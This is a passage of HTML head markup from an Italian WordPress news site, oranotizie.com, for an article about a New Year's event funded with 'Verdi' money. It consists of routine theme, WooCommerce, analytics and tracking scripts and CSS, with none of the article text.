  unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
  }
  </style>
  <script type="text/javascript" id="cookie-notice-front-js-before">
  /* <![CDATA[ */
  var cnArgs = {"ajaxUrl":"https:\/\/www.oranotizie.com\/wp-admin\/admin-ajax.php","nonce":"e3bab81883","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
  /* ]]> */
  </script>
  <script type="text/javascript" src="/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.16" id="cookie-notice-front-js"></script>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
  <script type="text/javascript" src="/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.4" id="tp-tools-js"></script>
  <script type="text/javascript" src="/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.6" id="revmin-js"></script>
  <script type="text/javascript" src="/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.9.1" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
  <script type="text/javascript" id="wc-add-to-cart-js-extra">
  /* <![CDATA[ */
  var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https:\/\/www.oranotizie.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
  /* ]]> */
  </script>
  <script type="text/javascript" src="/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.9.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
  <script type="text/javascript" src="/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.9.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
  <script type="text/javascript" id="woocommerce-js-extra">
  /* <![CDATA[ */
  var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
  /* ]]> */
  </script>
  <script type="text/javascript" src="/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.9.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
  <script type="text/javascript" id="WCPAY_ASSETS-js-extra">
  /* <![CDATA[ */
  var wcpayAssets = {"url":"https:\/\/www.oranotizie.com\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
  /* ]]> */
  </script>
  <script type="text/javascript" id="google_gtagjs-js-after">
  /* <![CDATA[ */
  window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
  gtag('set', 'linker', {"domains":["www.oranotizie.com"]} );
  gtag("js", new Date());
  gtag("set", "developer_id.dZTNiMT", true);
  gtag("config", "UA-76338137-3", {"anonymize_ip":true});
  /* ]]> */
  </script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/87639">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
  <link rel='shortlink' href='/?p=87639'>
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oranotizie.com%2Fil-capodanno-in-piazza-pagato-con-i-soldi-del-verdi%2F">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oranotizie.com%2Fil-capodanno-in-piazza-pagato-con-i-soldi-del-verdi%2F&#038;format=xml">
  <meta property="fb:pages" content="322625414979932">
  <meta property="ia:markup_url" content="https://www.oranotizie.com/il-capodanno-in-piazza-pagato-con-i-soldi-del-verdi/?ia_markup=1">
  <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.oranotizie.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
  </script>
  <style id="tdb-global-colors">
  :root{--accent-color:#fff}
  </style><noscript>
  <style>

  .woocommerce-product-gallery{ opacity: 1 !important; }
  </style></noscript>
  <meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
  <meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
  <script type="text/javascript">
                                !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                                        n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
                                        n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
                                        t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
                                        document,'script','https://connect.facebook.net/en_US/fbevents.js');
  </script>
  <script type="text/javascript">

                                fbq('init', '220442509601496', {}, {
    "agent": "woocommerce-8.9.1-3.2.2"
  });

                                fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "8.9.1",
    "pluginVersion": "3.2.2"
  } );

                                document.addEventListener( 'DOMContentLoaded', function() {
                                        // Insert placeholder for events injected when a product is added to the cart through AJAX.
                                        document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
                                }, false );

  </script>
  <script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3314070318549381&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>
  <script>
    
    

            var tdBlocksArray = []; //here we store all the items for the current page

            // td_block class - each ajax block uses a object of this class for requests
            function tdBlock() {
                    this.id = '';
                    this.block_type = 1; //block type id (1-234 etc)
                    this.atts = '';
                    this.td_column_number = '';
                    this.td_current_page = 1; //
                    this.post_count = 0; //from wp
                    this.found_posts = 0; //from wp
                    this.max_num_pages = 0; //from wp
                    this.td_filter_value = ''; //current live filter value
                    this.is_ajax_running = false;
                    this.td_user_action = ''; // load more or infinite loader (used by the animation)
                    this.header_color = '';
                    this.ajax_pagination_infinite_stop = ''; //show load more at page x
            }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

                if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

                if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
  var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
  var td_animation_stack_effect="type0";
  var tds_animation_stack=true;
  var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
  var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
  var tdc_is_installed="yes";
  var td_ajax_url="https:\/\/www.oranotizie.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
  var td_get_template_directory_uri="https:\/\/www.oranotizie.com\/wp-content\/plugins\/td-composer\/legacy\/common";
  var tds_snap_menu="";
  var tds_logo_on_sticky="";
  var tds_header_style="";
  var td_please_wait="Please wait...";
  var td_email_user_pass_incorrect="User or password incorrect!";
  var td_email_user_incorrect="Email or username incorrect!";
  var td_email_incorrect="Email incorrect!";
  var td_user_incorrect="Username incorrect!";
  var td_email_user_empty="Email or username empty!";
  var td_pass_empty="Pass empty!";
  var td_pass_pattern_incorrect="Invalid Pass Pattern!";
  var td_retype_pass_incorrect="Retyped Pass incorrect!";
  var tds_more_articles_on_post_enable="";
  var tds_more_articles_on_post_time_to_wait="";
  var tds_more_articles_on_post_pages_distance_from_top=0;
  var tds_captcha="";
  var tds_theme_color_site_wide="#4db2ec";
  var tds_smart_sidebar="";
  var tdThemeName="Newspaper";
  var tdThemeNameWl="Newspaper";
  var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
  var td_magnific_popup_translation_tNext="Next (Right arrow key)";
  var td_magnific_popup_translation_tCounter="%curr% of %total%";
  var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
  var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
  var tdBlockNonce="cb620dc890";
  var tdMobileMenu="enabled";
  var tdMobileSearch="enabled";
  var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
  var tdb_modal_confirm="Save";
  var tdb_modal_cancel="Cancel";
  var tdb_modal_confirm_alt="Yes";
  var tdb_modal_cancel_alt="No";
  var td_ad_background_click_link="";
  var td_ad_background_click_target="";
  </script>
  <style></style>
  <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.oranotizie.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.oranotizie.com/category/primo-piano/",
                    "name": "Primo piano"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.oranotizie.com/il-capodanno-in-piazza-pagato-con-i-soldi-del-verdi/",
                    "name": "Il Capodanno in Piazza pagato con i soldi del Verdi"                                
                }
            }    
        ]
    }
  </script>
  <script type="text/javascript">
  function setREVStartSize(e){

                        //window.requestAnimationFrame(function() {                              

                                window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;        

                                window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;       

                                try {                                                           

                                        var pw = document.getElementById(e.c).parentNode.offsetWidth,

                                                newh;

                                        pw = pw===0 || isNaN(pw) ? window.RSIW : pw;

                                        e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);

                                        e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);

                                        e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);

                                        e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);

                                        e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);

                                        e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);

                                        e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);            

                                        if(e.layout==="fullscreen" || e.l==="fullscreen")                                               

                                                newh = Math.max(e.mh,window.RSIH);                                      

                                        else{                                   

                                                e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];

                                                for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];                                        

                                                e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;

                                                e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];

                                                for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];

                                                                                        

                                                var nl = new Array(e.rl.length),

                                                        ix = 0,                                         

                                                        sl;                                     

                                                e.tabw = e.tabhide>=pw ? 0 : e.tabw;

                                                e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;

                                                e.tabh = e.tabhide>=pw ? 0 : e.tabh;

                                                e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;                                      

                                                for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];

                                                sl = nl[0];                                                                     

                                                for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}                                                                                                                 

                                                var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);                                        

                                                newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);

                                        }                               

                                        if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));                                     

                                        document.getElementById(e.c).height = newh+"px";

                                        window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";                              

                                } catch(e){

                                        console.log("Failure at Presize of Slider:" + e)

                                }                                          

                        //});

                  };
  </script>
  <style></style>
  <style id="tdw-css-placeholder">
  .td-big-grid-flex .td-image-container{position:relative;flex:0 0 50%!important;width:100%;height:50%!important}.td_block_big_grid_flex_2 .td_module_flex_7{width:25%;height:25%}
  </style>
  <style scoped="">
  .tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:none;z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}
  </style>
  <style scoped="">
  .tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{position:relative}}
  </style>
  <style>
  @media (max-width:767px){.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:none!important;opacity:0.2!important;background-size:cover!important;background-position:center top!important}}
  </style>
  <style>
  @media (max-width:767px){.tdi_3_rand_style{background-color:#232d35!important}}
  </style>
  <style scoped="">
  .tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}
  </style>
  <style>
  @media (max-width:767px){.tdi_7{margin-left:-16px!important}}
  </style>
  <style>
  .tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#ffffff}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#ffffff}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:27px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button i{width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}
  </style>
  <style scoped="">
  .tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}
  </style>
  <style>
  .tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{align-items:flex-start;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img-wrap{display:block}.tdi_10 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_10 .tdb-logo-text-title{display:none}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_10 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_10 .tdb-logo-img{max-width:160px}}
  </style>
  <style scoped="">
  .tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}
  </style>
  <style>
  @media (max-width:767px){.tdi_13{margin-right:-18px!important;margin-bottom:0px!important}}
  </style>
  <style>
  .tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(~100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#ffffff}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#ffffff}
  </style>
  <style scoped="">
  .tdi_15,.tdi_15 .tdc-columns{min-height:0}.tdi_15,.tdi_15 .tdc-columns{display:block}.tdi_15 .tdc-columns{width:100%}
  </style>
  <style scoped="">
  .tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}
  </style>
  <style scoped="">
  .td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_19{margin-right:-48px!important;margin-bottom:0px!important;margin-left:-48px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_19{margin-right:-24px!important;margin-left:-24px!important}}
  </style>
  <style scoped="">
  .tdi_21{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_21{margin-right:auto!important;margin-left:auto!important;width:1164px!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_21{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_21{width:100%!important}}@media (max-width:767px){.tdi_21{width:100%!important}}
  </style>
  <style>
  .tdi_20_rand_style{background-color:#ffffff!important}
  </style>
  <style scoped="">
  .tdi_23,.tdi_23 .tdc-columns{min-height:0}.tdi_23,.tdi_23 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_23 .tdc-columns{width:100%}@media (min-width:767px){.tdi_23.tdc-row-content-vert-center,.tdi_23.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_23.tdc-row-content-vert-bottom,.tdi_23.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_23.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_23.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_23{margin-right:-24px!important;margin-left:-24px!important;padding-top:4px!important;padding-bottom:4px!important;position:relative}.tdi_23 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_23{margin-right:-10px!important;margin-left:-10px!important;padding-top:3px!important;padding-bottom:3px!important}}
  </style>
  <style>
  .tdi_22_rand_style{background-color:#f4f4f4!important}
  </style>
  <style scoped="">
  .tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:100%;height:100%}.tdi_25{width:80%!important}
  </style>
  <style>
  .tdi_26{margin-top:-4px!important;margin-right:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_26{margin-right:15px!important}}
  </style>
  <style>
  .tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:none;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_26{display:inline-block}.tdi_26 .td-icons{top:0px;color:#2dacdd}.tdi_26 .tdb-weather-deg-wrap{color:#2dacdd}.tdi_26 .tdb-weather-unit{color:#2dacdd;font-family:Rubik!important;font-size:8px!important;line-height:1!important;font-weight:500!important}.tdi_26 .tdb-weather-city{color:#2dacdd;font-family:Rubik!important;font-size:14px!important;line-height:1!important;font-weight:500!important}.tdi_26 .tdb-weather-deg{font-family:Rubik!important;font-size:14px!important;line-height:1!important;font-weight:500!important}
  </style>
  <style>
  .tdi_27{margin-right:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_27{margin-right:15px!important}}
  </style>
  <style>
  .tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;line-height:1;color:#000}.tdi_27{display:inline-block}.tdi_27 .tdb-head-date-txt{color:#2dacdd;font-family:Rubik!important;font-size:14px!important;line-height:1!important;font-weight:500!important}
  </style>
  <style>
  .tdi_28{margin-right:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_28{margin-right:15px!important}}
  </style>
  <style>
  .tdb_header_user{margin-bottom:0;clear:none}.tdb_header_user .tdb-block-inner{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-item{font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;line-height:1;color:#000}.tdb_header_user .tdb-head-usr-item:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_user .tdb-head-usr-avatar{position:relative;width:20px;height:0;padding-bottom:20px;margin-right:6px;background-size:cover;background-position:center center}.tdb_header_user .tdb-head-usr-name{margin-right:16px;font-weight:700}.tdb_header_user .tdb-head-usr-log{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-log i{font-size:10px}.tdb_header_user .tdb-head-usr-log-icon{position:relative}.tdb_header_user .tdb-head-usr-log-icon-svg{line-height:0}.tdb_header_user .tdb-head-usr-log-icon-svg svg{width:10px;height:auto}.tdi_28{display:inline-block}.tdi_28 .tdb-head-usr-log .tdb-head-usr-log-icon{margin-right:2px;top:0px}.tdi_28 .tdb-head-usr-name{color:#2dacdd;font-family:Rubik!important;font-size:14px!important;line-height:1!important;font-weight:500!important}.tdi_28 .tdb-head-usr-log{color:#2dacdd;font-family:Rubik!important;font-size:14px!important;line-height:1!important;font-weight:500!important}.tdi_28 .tdb-head-usr-log-icon-svg svg,.tdi_28 .tdb-head-usr-log-icon-svg svg *{fill:#2dacdd;fill:#2dacdd}.tdi_28 .tdb-head-usr-log i{color:#2dacdd}
  </style>
  <style>
  .tdi_29{margin-right:16px!important;margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_29{display:none!important}}
  </style>
  <style>
